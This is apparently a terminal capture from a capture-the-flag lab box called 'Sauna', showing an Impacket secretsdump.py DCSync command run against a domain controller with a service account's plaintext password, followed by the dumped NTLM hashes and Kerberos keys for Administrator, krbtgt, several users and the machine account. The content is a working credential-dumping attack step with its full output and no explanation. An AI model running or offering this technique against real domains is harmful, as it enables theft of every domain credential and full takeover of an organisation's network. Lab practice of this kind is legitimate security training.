 ┌──(kali㉿kali)-[~/Sauna]
└─$ /usr/share/doc/python3-impacket/examples/secretsdump.py -just-dc svc_loanmgr:Moneymakestheworldgoround\!@10.129.101.211 -outputfile dcsync.hash
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:1dc3669d29b699fcd7086135bddb054a:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f36f88b6ee84634ee5f09d7f896a6701c511cc909155c02c9efd080d78fa188e
SAUNA$:aes128-cts-hmac-sha1-96:54fc295ded98b2f0263f4062c9fe812b
SAUNA$:des-cbc-md5:020bb943ec3b8534
[*] Cleaning up...